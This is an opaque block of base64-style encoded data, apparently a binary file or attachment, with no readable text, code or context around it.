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
